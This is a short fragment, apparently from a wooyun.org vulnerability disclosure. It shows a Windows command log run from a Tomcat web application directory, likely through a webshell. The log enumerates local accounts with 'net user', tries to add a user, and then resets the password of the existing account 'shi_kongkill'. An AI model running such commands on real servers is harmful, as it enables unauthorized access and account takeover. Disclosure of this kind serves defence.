 [*] 基本信息 [ C:D:E:F: ]
D:\Tomcat6\webapps\lvyoutong\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
123 ASPNET Guest
IUSR_SKY IWAM_SKY shi_kongkill
zhong%ji478a
命令运行完毕，但发生一个或多个错误。
D:\Tomcat6\webapps\lvyoutong\> net user shi_kongkill butiansb /add
帐户已经存在。
请键入 NET HELPMSG 2224 以获得更多的帮助。
D:\Tomcat6\webapps\lvyoutong\> net user shi_kongkill butiansb
命令成功完成。
www.wooyun.org
D:\Tomcat6\webapps\lvyoutong\>